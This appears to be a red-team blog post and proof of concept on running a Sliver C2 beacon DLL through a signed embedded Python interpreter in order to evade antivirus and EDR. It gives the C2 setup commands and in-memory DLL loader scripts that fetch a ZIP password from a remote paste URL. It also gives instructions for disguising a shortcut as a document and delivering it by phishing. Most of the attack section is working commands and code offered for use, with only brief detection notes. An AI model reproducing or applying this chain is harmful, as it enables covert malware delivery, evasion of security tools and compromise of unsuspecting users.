
Using Python Embedded Package and Signed Executables?
We have a fascinating topic to discuss: operating in the A/V (Antivirus) EDR (Endpoint Detection and Response) blindspot using Embedded Python as an example. In this post, we’ll delve into what this concept means, why it’s important, and how Python can be utilized by redteamers to bypass security measures.
Understanding the A/V EDR Blindspot
To begin, let’s clarify the terminology. Antivirus (A/V) software is designed to detect and remove malicious software (malware) from a system. Endpoint Detection and Response (EDR) solutions, on the other hand, provide advanced threat detection, analysis, and response capabilities on endpoints or devices.
The A/V EDR blindspot refers to the vulnerabilities or gaps in these security tools’ detection and response mechanisms, which can be exploited by attackers to evade detection and infiltrate systems.
Python: A Tool for Exploiting the Blindspot?
Python, a versatile and widely-used programming language, has become increasingly popular among cybercriminals for its simplicity, flexibility, and extensive libraries. Here are a few ways Python can be used to exploit the A/V EDR blindspot:
- Code obfuscation: Python’s readability and ease of use can be leveraged by attackers to obfuscate their malicious code, making it difficult for A/V and EDR solutions to detect it. Techniques like variable renaming, encryption, and packing can be employed to hide the true intent of the code, thus bypassing detection algorithms.
- Living off the land: Python is often installed by default on many systems, or it may be considered a legitimate tool by administrators. As a result, attackers can use Python scripts to “live off the land” by executing their malicious activities without raising suspicion. This makes it challenging for A/V and EDR tools to differentiate between legitimate and malicious Python usage.
- Dynamically loading libraries: Python’s ability to dynamically load libraries at runtime can be utilized by attackers to evade static analysis performed by A/V and EDR solutions. By loading libraries only when needed, the malicious code can remain hidden from these security tools.
Python’s Telemetry Challenge: Monitoring and Detection Hurdles
Telemetry refers to the collection and analysis of data generated by applications, devices, or systems. In the context of Python, telemetry data includes information about the execution of Python scripts, library usage, and interactions with the operating system or other software components.
- Data Volume and Noise: Telemetry data, which is the automated data sent from endpoints, can be massive. It includes both legitimate and potentially malicious activity. This sheer volume makes it difficult to identify malicious activity without false positives (legitimate activity flagged as malicious) or false negatives (malicious activity not detected).
- Dynamic Nature of Threats: Cybersecurity threats are continually evolving. Hackers continuously develop new techniques and strategies to bypass security measures. This dynamic nature of threats makes it hard to create a static rule-based system for differentiating between malicious and legitimate activity. Machine learning models, which are commonly used for this task, need to be regularly updated with new training data to accurately identify new types of threats.
- Lack of Labels for Supervised Learning: In machine learning, supervised learning is a common approach where the model learns from labeled data. However, in the case of telemetry data, obtaining labeled data (i.e., data where each instance is marked as either ‘malicious’ or ‘legitimate’) can be difficult. This makes it challenging to train models that can accurately differentiate between malicious and legitimate activity.
- Insufficient Context: Telemetry data often includes low-level events such as file operations, network connections, etc. However, without sufficient context, it might be challenging to determine whether these events are part of a malicious operation. For example, a file operation could be part of a legitimate software process or a malware activity.
Abstract
In this proof of concept, we explore how the Python embedded package can be used to run malware as a trusted signed python.exe executable. By understanding this attack vector, the security community can implement stronger measures to protect against it. We also discuss the benefits of using signed executables in promoting trust and ensuring file integrity.
Introduction
Malicious software, or malware, is a continuous threat to the digital world. One of the key challenges in combating malware is the constant evolution of attack vectors used by cybercriminals. In this proof of concept, we demonstrate how the Python embedded package can be utilized to run malware using a signed python.exe executable. By understanding this attack vector, the security community can better protect against it and enhance overall security measures.
The Idea
To execute this proof of concept, we will use the Python embedded package to run our sample malware code as a signed python.exe executable. This method takes advantage of the trust established by the signed executable, which can bypass certain security measures and make it difficult for antivirus programs to detect the malware.
What is Python embedded?
The Python embedded package is a distribution of Python that is designed to be embedded within another application. This package allows developers to include Python as a scripting language within an application.
This version of Python includes just the essential components required to run Python scripts, which makes it more lightweight compared to a full Python installation. The Python embedded package is designed to be a self-contained system and doesn’t interact with other Python installations on the system.
The Python embedded package doesn’t need to be installed in the traditional sense. Instead, it is simply extracted to a location of your choice, where it can then be invoked. It is designed to be a self-contained system.
The Benefits of using a signed executable?
- Promotes trust and identity: Utilizing an Extended Validation (EV) code signing certificate verifies and asserts the creator’s identity for the executable file. This trust is essential for users and businesses, as it establishes confidence in the authenticity of the software being used.
- Ensures file integrity: A signed executable guarantees that the file has not been tampered with or modified since it was signed by the creator. This helps maintain the integrity of the software and prevents unauthorized alterations that could introduce security vulnerabilities.

Setting up Command and Control (C2) Infrastructure and Payload Generation
In this section, we will explain the process of setting up a C2 infrastructure and generating the payload for our proof of concept. The C2 infrastructure is essential for managing and controlling the malware once it has been executed on the target machine. We will use the Sliver framework and the Armory plugins to create our C2 server and generate the payload.
C2 Setup & Payload Generation:
Install Sliver: Sliver is an open-source C2 framework with a variety of features that can be utilized in our proof of concept. To install Sliver, execute the following command:
curl https://sliver.sh/install | sudo bash
Start the Sliver service: After installing Sliver, start the Sliver service by running the following command
sudo systemctl start sliver
Run Sliver: Once the Sliver service has started, run the Sliver console with the following command:
sudo sliver
Install Armory plugins: Armory is a suite of plugins that extend Sliver’s functionality. Install all third-party Armory plugins with the following command:
armory install all
Generate the payload: With Sliver and Armory installed, we can generate the payload (in this case, a DLL agent) using the following command:
generate beacon --mtls 192.168.0.61 --save ./example.dll --format shared -b
This command generates a DLL agent that uses mutual TLS (mTLS) for secure communication with the C2 server (in this example, the IP address is 192.168.0.61). The --save flag specifies the output file, and the --format shared flag is used to compile the DLL. The -b flag disables obfuscation to simplify the demonstration.
By following these steps, you will have a functioning C2 infrastructure using the Sliver framework and a generated payload that can be used in the proof of concept. This infrastructure allows for better control and management of the malware.
Loading DLLs into Memory: Techniques and Detection Methods
Dynamic Link Libraries (DLLs) are an essential component of the Windows operating system, allowing multiple programs to share functionality and resources. However, the loading of DLLs into memory can also be exploited for malicious purposes.
Techniques for Loading DLLs into Memory:
- LoadLibrary: This is the most common method for loading DLLs into memory. The
LoadLibraryfunction is provided by the Windows API and allows programs to load a DLL into their address space. The function takes the name of the DLL as an argument and returns a handle to the loaded library. - LoadLibraryEx: Similar to
LoadLibrary, theLoadLibraryExfunction provides additional options for loading a DLL. These options allow for more granular control over the loading process, such as specifying whether the library should be loaded with a specific flag or in a particular namespace. - Manual Mapping: This technique involves manually loading a DLL into memory without using the Windows API functions. It requires the attacker to parse the DLL file format, allocate memory, resolve imports, and relocate the library as necessary. While more complex, this method can bypass some security measures and is less likely to be detected by antivirus software.
Detecting the loading of DLLs into memory is an essential aspect of securing a system. There are several approaches to detecting this activity, including:
- Monitoring API calls: Security tools can monitor API calls made by an application, such as
LoadLibraryandLoadLibraryEx, to detect attempts to load DLLs into memory. If a suspicious or unexpected DLL is loaded, the monitoring tool can generate an alert or block the activity. - Behavioral Analysis: Advanced security solutions may employ behavioral analysis to detect malicious activities related to DLL loading. This approach involves monitoring an application’s behavior in real-time and looking for patterns or anomalies that may indicate an attempt to load a malicious DLL.
- Static Analysis: Security tools can analyze an application’s code or binaries before execution to identify potential attempts to load DLLs into memory. This may involve looking for known malicious code patterns, obfuscation techniques, or other indicators that suggest a risk of DLL injection.
- Signature-based Detection: Antivirus solutions often use signature-based detection to identify known malicious DLLs. This approach involves comparing the loaded DLL’s digital signature or hash against a database of known malicious signatures. If a match is found, the security solution will block or quarantine the malicious DLL.
Evading Detection with Signed Python Embedded Packages for DLL Injection
Using a signed Python embedded packages to run a script from memory, which then injects a DLL into the memory of a target process. we’ll explain how this approach can help bypass detection by security solutions.
How It Works
- Signed Python Embedded Package: Python embedded packages are standalone bundles that include the Python interpreter and required libraries. When a package is signed, it has a digital signature that verifies its authenticity and integrity, making it less likely to be flagged as suspicious by security software. Attackers can take advantage of this by using signed Python embedded packages to execute their malicious scripts.
- Running the script from memory: Instead of writing the malicious Python script to disk, the script is executed directly from memory using the Python interpreter in the embedded package. This in-memory execution avoids leaving traces on the file system, which makes it more challenging for security solutions to detect the script through file-based scanning techniques.
- DLL injection: The Python script is designed to inject a malicious DLL into the memory of a target process. This can be achieved using techniques like the Windows API functions
LoadLibaryAandWriteProcessMemory. By injecting the DLL directly into memory, the attacker can bypass security measures that monitor the file system for DLL loading.
Why This Technique Can Bypass Detection
- Legitimate appearance: The use of a signed Python embedded package lends an appearance of legitimacy, making it more difficult for security solutions to flag the package as malicious. The digital signature helps assure the package’s authenticity and integrity, reducing the likelihood of detection.
- In-memory execution: By running the malicious script from memory, attackers avoid leaving traces on the file system that could be detected by security software. This technique makes it harder for security solutions to identify the presence of the malicious script and its activities.
- Evasive DLL injection: Injecting a DLL directly into memory can bypass security measures that rely on monitoring file system activities for DLL loading. By avoiding the traditional DLL loading process, attackers can evade detection by security tools that focus on this aspect.
Hiding the DLL Payload from Disk and Loading into Memory
In this section, we will discuss how to hide the DLL payload from disk and load it into memory using Python. This approach helps reduce the risk of the payload being detected and analyzed by security tools, increasing the chances of successful execution.
Hiding the dll from disk:
- Archive the DLL: First, take the DLL file created during the C2 setup (in our example, the file is named
example.dll). Place it inside a ZIP archive for added obfuscation. For simplicity, we will name our ZIP file containing the DLLexample.zip. - Move the archive to the custom folder: Place the
example.zipfile inside the folder we created in the previous section (e.g., the “assets” folder). This step helps keep the payload organized and hidden within the custom folder.
Loading the DLL into Memory:
To further improve the stealthiness of the payload, we can load the DLL directly into memory using Python, bypassing the need to write the DLL file to disk. This technique makes it more difficult for antivirus programs and other security tools to detect and analyze the payload.
Using a Python script to act as a cradle to unzip and load the DLL into memory: We created a Python script that unzips the example.zip file and loads the example.dll payload into memory. You can use the ctypes library in Python to achieve this. Here’s a basic example:
import zipfile
import ctypes
import io

def load_dll_from_zip(zip_path, dll_name):
    with zipfile.ZipFile(zip_path, 'r') as zip_ref:
        with zip_ref.open(dll_name) as dll_file:
            dll_data = io.BytesIO(dll_file.read())
            dll_buffer = (ctypes.c_char * len(dll_data.getvalue()))()
            ctypes.memmove(dll_buffer, dll_data.getvalue(), len(dll_data.getvalue()))
            dll_handle = ctypes.windll.kernel32.LoadLibraryExW(ctypes.c_void_p(ctypes.addressof(dll_buffer)), 0, 2)
    return dll_handle

dll_handle = load_dll_from_zip('assets/example.zip', 'example.dll')
Alternativly we can use pythonmemorymodule to achieve a c-types porting of the MemoryModule technique.
https://github.com/naksyn/PythonMemoryModule
https://github.com/fancycode/MemoryModule
import ctypes
import zipfile
import io
import pythonmemorymodule
# Open the zip archive and read the DLL into memory
with zipfile.ZipFile('example.zip', 'r') as zf:
with zf.open('example.dll', 'r') as dll_file:
buf = dll_file.read()
# Load the DLL using pythonmemorymodule
dll = pythonmemorymodule.MemoryModule(data=buf, debug=True)
# Get the address of the RunSliver function and call it
startDll = dll.get_proc_addr('DllInstall')
assert startDll()
User Execution of the Payload through a Shortcut
In this section, we will discuss how to prompt a user to execute the payload by creating a shortcut that points to the silent Python interpreter (pythonw.exe). This method increases the chances of successful execution while minimizing user suspicion.
Getting the User to Execute the Payload:
- Create a shortcut: First, create a shortcut that points to the
pythonw.exefile located inside the custom folder you created earlier (e.g., the “assets” folder).pythonw.exeis the silent, non-visible Python interpreter, whereaspython.exewould display a terminal. Using the silent interpreter helps maintain stealth during payload execution. - Set the shortcut target: To ensure the Python interpreter executes the script we created (e.g.,
run.py), you must pass the script as an argument within the shortcut target. For example:
C:\Users\User\Downloads\assets\pythonw.exe run.py
This target setting will launch the pythonw.exe interpreter and execute the run.py script.
- Customize the shortcut appearance: To further encourage the user to execute the payload, customize the shortcut’s appearance by changing its icon, name, and description to resemble a legitimate application or document. This can be done by right-clicking the shortcut, selecting ‘Properties’, and modifying the relevant fields under the ‘Shortcut’ and ‘General’ tabs.
- Distribute the shortcut: Deploy the shortcut in a location where the target user is likely to find and click it, such as the desktop or a shared folder. To increase the chances of successful execution, you may also consider embedding the shortcut in a phishing email or using social engineering techniques to entice the user to click on it.
By following these steps, you will create a shortcut that silently executes the payload, making it more difficult for users to detect any malicious activity.
Making the Shortcut Convincing for Increased Success
In this section, we will discuss how to make the shortcut more convincing to increase the likelihood of a user executing the payload. A convincing shortcut can help maintain stealth and improve the success rate of the attack.
Making the Shortcut Convincing:
- Choose an attractive name: Give the shortcut a name that is likely to pique the user’s interest and encourage them to click on it. For example, you could name the shortcut “Annual Accounts” or “Employee Benefits” to make it appear like a legitimate document.
- Customize the icon: Change the shortcut’s icon to match the expected file type and look more convincing. To do this, right-click the shortcut, select ‘Properties’, and click the ‘Change Icon’ button under the ‘Shortcut’ tab. Choose an icon from
%SystemRoot%\System32\SHELL32.dllto ensure it persists as the payload moves from machine to machine. Using a system icon helps maintain the shortcut’s appearance across different devices.

- Note the blue arrow limitation: Unfortunately, using shortcuts will result in the blue arrow being present with the icon. While this is a limitation, many users might not notice or be aware of its significance, especially if the shortcut name and icon are convincing.
- User execution: When the user clicks on the convincing shortcut, the DLL payload will be loaded into memory by the signed Python application. The payload’s execution will be silent and inconspicuous, making it more difficult for users to detect any malicious activity.

Preventing Reverse Engineering by Protecting the Payload
In this section, we will discuss how to prevent reverse engineering of the payload by password-protecting the ZIP file containing the DLL and securely hosting the password. This approach helps protect the payload from being analyzed by security tools and researchers.
Preventing Reverse Engineering:
- Password-protect the ZIP file: Secure the ZIP file containing the DLL payload by applying password protection. This can be done using a variety of archiving tools, such as WinRAR or 7-Zip. Password protection prevents unauthorized access and analysis of the payload.
- Host the password securely: Store the password for decrypting the ZIP file in a secure location that will “burn after read.” For demonstration purposes, you can use Pastebin. However, for better operational security (OPSEC), consider using a more stealthy service or creating your own self-destructing message system.
- Access the password securely: In your Python script, implement a method to securely access the password for the ZIP file. Once the password is accessed by the script, ensure it is no longer accessible to prevent unauthorized access, reverse engineering and maintain stealth.
- Bypass antivirus scanning: Password-protecting the ZIP file not only secures the payload but also helps bypass antivirus scanning. Unprotected ZIP files can be scanned by antivirus solutions like Windows Defender, while password-protected files are more likely to avoid detection.
Here is an example of how to modify the Python script to securely access the password and extract the DLL from the password-protected ZIP file:
import zipfile
import ctypes
import io
import requests

def get_password():
    password_url = "https://your-password-hosting-service.com/your-unique-url"
    response = requests.get(password_url)
    return response.text.strip()

def load_dll_from_protected_zip(zip_path, dll_name, password):
    with zipfile.ZipFile(zip_path, 'r') as zip_ref:
        zip_ref.setpassword(password.encode('utf-8'))
        with zip_ref.open(dll_name) as dll_file:
            dll_data = io.BytesIO(dll_file.read())
            dll_buffer = (ctypes.c_char * len(dll_data.getvalue()))()
            ctypes.memmove(dll_buffer, dll_data.getvalue(), len(dll_data.getvalue()))
            dll_handle = ctypes.windll.kernel32.LoadLibraryExW(ctypes.c_void_p(ctypes.addressof(dll_buffer)), 0, 2)
    return dll_handle

zip_password = get_password()
dll_handle = load_dll_from_protected_zip('assets/example.zip', 'example.dll', zip_password)
Alternativly, you could use this implementation with pythonmemorymodule
import ctypes
import zipfile
import io
import pythonmemorymodule
import urllib.request
# Retrieve the password from the singletime use URL and decode it to a string
password_bytes = urllib.request.urlopen("https://pastebin.com/raw/tDG1Z2Jy").read()
password = password_bytes.decode('utf-8').strip()
# Open the password-protected zip archive and read the DLL into memory
with zipfile.ZipFile('example.zip', 'r') as zf:
with zf.open('example.dll', 'r', pwd=password_bytes) as dll_file:
buf = dll_file.read()
# Load the DLL using pythonmemorymodule
dll = pythonmemorymodule.MemoryModule(data=buf, debug=True)
# Get the address of the RunSliver function and call it
startDll = dll.get_proc_addr('DllInstall')
assert startDll()
POC Tool
We have written a poc tool in python that will automaticaly download the python embedded package, and create the relevent files required to perform this attack.
https://github.com/warren2i/Schrodingers_Snake
Leave a Reply